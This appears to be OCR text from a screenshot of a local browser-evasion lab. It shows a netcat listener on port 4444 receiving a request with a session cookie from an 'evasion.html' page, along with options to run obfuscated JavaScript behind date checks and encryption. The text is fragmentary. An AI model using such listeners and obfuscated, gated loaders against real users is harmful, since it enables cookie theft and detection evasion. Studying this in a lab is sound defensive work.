 / # nc -nlvp 4444
listening on [::]:4444 ...
connect to [::ffff:172.17.0.2]:4444 fro
GET /landing_page.html HTTP/1.1
Host: localhost:4444
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.
Accept: text/html,application/xhtml+xml
Referer: http://localhost:4000/evasion.
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: SessId=931695168
localhost:4000/evasion.html
original.js
obfuscated2.js
Load
obfuscated1.js
Load
obfuscated3.js
Options to RUN .js File
Run .js file
DateCheck, then Run
Encrypted DateCheck, then Run
Context/Encrypted DateCheck,
then Run
Elements
Console
top
runIt()
undefined
Untit...
about:blank